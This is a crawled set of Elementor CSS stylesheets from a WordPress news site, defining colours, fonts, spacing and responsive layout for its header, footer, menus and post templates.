.elementor-26684 .elementor-element.elementor-element-b70dd0c:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-b70dd0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-b70dd0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26684 .elementor-element.elementor-element-b70dd0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-52b7719{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-659e7fa > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-26684 .elementor-element.elementor-element-659e7fa .elementor-icon-box-wrapper{align-items:start;}.elementor-26684 .elementor-element.elementor-element-659e7fa{--icon-box-icon-margin:15px;}.elementor-26684 .elementor-element.elementor-element-659e7fa.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-659e7fa.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-659e7fa.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-659e7fa .elementor-icon{font-size:18px;}.elementor-26684 .elementor-element.elementor-element-659e7fa .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-659e7fa .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-659e7fa .elementor-icon-box-title{color:#000000;}.elementor-26684 .elementor-element.elementor-element-d8e35b2{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-d8e35b2 .elementor-widget-container{text-align:right;}.elementor-26684 .elementor-element.elementor-element-d8e35b2 .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-d8e35b2 .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-d8e35b2 .elementor-social-icon svg{fill:#000000;}.elementor-26684 .elementor-element.elementor-element-430f6b1:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-430f6b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-430f6b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26684 .elementor-element.elementor-element-430f6b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-ee5ac23:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-ee5ac23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-ee5ac23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26684 .elementor-element.elementor-element-ee5ac23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26684 .elementor-element.elementor-element-7e4d8e3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu .elementor-item{font-size:10px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-091b10e .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-b2ac814 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26684 .elementor-element.elementor-element-947ca49 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-26684 .elementor-element.elementor-element-947ca49 .elementor-search-form{text-align:right;}.elementor-26684 .elementor-element.elementor-element-947ca49 .elementor-search-form__toggle{--e-search-form-toggle-size:27px;--e-search-form-toggle-background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-947ca49 .elementor-search-form__input,
					.elementor-26684 .elementor-element.elementor-element-947ca49 .elementor-search-form__icon,
					.elementor-26684 .elementor-element.elementor-element-947ca49 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26684 .elementor-element.elementor-element-947ca49 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26684 .elementor-element.elementor-element-947ca49.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-947ca49:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-26684 .elementor-element.elementor-element-947ca49.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-26684 .elementor-element.elementor-element-e657e21:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-e657e21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-e657e21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26684 .elementor-element.elementor-element-e657e21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26684 .elementor-element.elementor-element-3950990 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-374ea05 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-26684 .elementor-element.elementor-element-374ea05 .elementor-search-form{text-align:right;}.elementor-26684 .elementor-element.elementor-element-374ea05 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-374ea05 .elementor-search-form__input,
					.elementor-26684 .elementor-element.elementor-element-374ea05 .elementor-search-form__icon,
					.elementor-26684 .elementor-element.elementor-element-374ea05 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26684 .elementor-element.elementor-element-374ea05 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26684 .elementor-element.elementor-element-374ea05.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-374ea05:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-26684 .elementor-element.elementor-element-374ea05.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26684 .elementor-element.elementor-element-1ebd0ab{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:2px;}.elementor-26684 .elementor-element.elementor-element-1ebd0ab .elementor-divider-separator{width:100%;}.elementor-26684 .elementor-element.elementor-element-1ebd0ab .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-d13b66c{width:20%;}.elementor-bc-flex-widget .elementor-26684 .elementor-element.elementor-element-d13b66c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26684 .elementor-element.elementor-element-d13b66c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26684 .elementor-element.elementor-element-aa3b38e{width:60%;}.elementor-26684 .elementor-element.elementor-element-73dcb76{width:20%;}.elementor-26684 .elementor-element.elementor-element-374ea05 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-26684 .elementor-element.elementor-element-1ebd0ab .elementor-divider{padding-block-start:2px;padding-block-end:2px;}}@media(min-width:768px){.elementor-26684 .elementor-element.elementor-element-2a6affd{width:16.228%;}.elementor-26684 .elementor-element.elementor-element-e377473{width:19.91%;}.elementor-26684 .elementor-element.elementor-element-aa19ec5{width:8.685%;}.elementor-26684 .elementor-element.elementor-element-0cee813{width:9.297%;}.elementor-26684 .elementor-element.elementor-element-38c5788{width:45.88%;}.elementor-26684 .elementor-element.elementor-element-7e4d8e3{width:95.436%;}.elementor-26684 .elementor-element.elementor-element-b2ac814{width:4.577%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26684 .elementor-element.elementor-element-7e4d8e3{width:96%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1761918442
body_size: 1096
content:
.elementor-10359 .elementor-element.elementor-element-aeda47a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:2vw;--padding-bottom:2vw;--padding-left:6vw;--padding-right:6vw;}.elementor-10359 .elementor-element.elementor-element-aeda47a:not(.elementor-motion-effects-element-type-background), .elementor-10359 .elementor-element.elementor-element-aeda47a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10359 .elementor-element.elementor-element-04b7e2a{width:100%;max-width:100%;}.elementor-10359 .elementor-element.elementor-element-d32c386{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-widget-container{text-align:left;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon i{color:#DD8500;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon svg{fill:#DD8500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--padding-top:2vw;--padding-bottom:2vw;--padding-left:3vw;--padding-right:3vw;}.elementor-10359 .elementor-element.elementor-element-d32c386{--container-widget-width:21%;--container-widget-flex-grow:0;width:var( --container-widget-width, 21% );max-width:21%;--icon-size:15px;}.elementor-10359 .elementor-element.elementor-element-1eed950.elementor-element{--align-self:center;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--justify-content:center;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-widget-container{text-align:center;}.elementor-10359 .elementor-element.elementor-element-d32c386{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--icon-size:17px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1761918442
body_size: 2375
content:
.elementor-23281 .elementor-element.elementor-element-62c3374{padding:10px 0px 50px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-26965dc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:600;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-56b685c .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:36px;font-weight:600;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-479b6b8 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-479b6b8 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-479b6b8 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-479b6b8 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-479b6b8 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-479b6b8 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-47fb4c3{color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2adccaa{--e-image-carousel-slides-to-show:1;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-6f9fc7a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-6f9fc7a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-6f9fc7a .elementor-divider{padding-block-start:7px;padding-block-end:7px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-229a624 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon-box-wrapper{align-items:start;}.elementor-23281 .elementor-element.elementor-element-229a624{--icon-box-icon-margin:9px;}.elementor-23281 .elementor-element.elementor-element-229a624.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-229a624.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-229a624.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon{font-size:24px;}.elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-229a624 .elementor-icon-box-title{color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-f9dd247{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-118e08d{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-118e08d .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-118e08d .elementor-divider{padding-block-start:7px;padding-block-end:7px;}.elementor-23281 .elementor-element.elementor-element-1ca0c9c > .elementor-widget-container{margin:0px 150px 0px 0px;padding:7px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;}.elementor-23281 .elementor-element.elementor-element-1ca0c9c{text-align:left;}.elementor-23281 .elementor-element.elementor-element-1ca0c9c .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-006e2dd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-0648574{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-0648574 > .elementor-widget-container{margin:-22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-0648574 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-0648574 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-d9588e8{--grid-columns:3;--grid-row-gap:10px;--grid-column-gap:10px;}.elementor-23281 .elementor-element.elementor-element-53ff5fa > .elementor-element-populated{padding:20px 0px 0px 20px;}.elementor-23281 .elementor-element.elementor-element-6c02077{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-6c02077 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-6c02077 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-1abe33a > .elementor-widget-container{margin:0px 158px 0px 0px;padding:7px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;}.elementor-23281 .elementor-element.elementor-element-1abe33a{text-align:left;}.elementor-23281 .elementor-element.elementor-element-1abe33a .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cf4eb39{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-cf4eb39 > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23281 .elementor-element.elementor-element-cf4eb39 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cf4eb39 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( 